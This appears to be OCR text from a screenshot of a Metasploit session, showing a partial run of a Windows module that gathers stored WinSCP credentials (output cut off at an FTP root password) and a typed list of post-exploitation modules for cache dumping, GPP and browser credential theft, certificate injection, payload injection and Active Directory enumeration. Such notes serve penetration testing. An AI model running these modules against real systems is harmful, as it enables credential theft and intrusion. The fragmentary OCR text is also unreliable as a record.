 Sat Jul 26, 3:26 PM
root
root@wpad: ~/metasploit-framework
s a Virtual Machine .....
Machine
mpleted
/windows/gather/credentials/winscp
ons
/gather/credentials/winscp):
Required Description
-------- -----------
yes The session to run this module on
ile storage...
d...
rage...
: 22 Protocol: FTP Username: root Password
mpleted
*(Untitled)
File Edit Search Options Help
post/windows/gather/arp_scanner
post/windows/gather/cachedump
post/windows/gather/checkvm
post/windows/gather/credentials/gpp
post/windows/gather/credentials/tortoisesvn
post/windows/gather/credentials/winscp
post/windows/gather/dnscache_dump
post/windows/gather/enum_applications
post/windows/gather/enum_chrome
post/windows/gather/enum_termserv
post/windows/gather/enum_unattend
post/windows/manage/inject_ca
post/windows/manage/remove_ca
post/windows/wlan/wlan_profile
# active directory
post/windows/gather/enum_ad_computers
post/windows/gather/enum_ad_service_principal_names
post/windows/gather/enum_ad_user_comments
# passing shells
post/windows/manage/payload_inject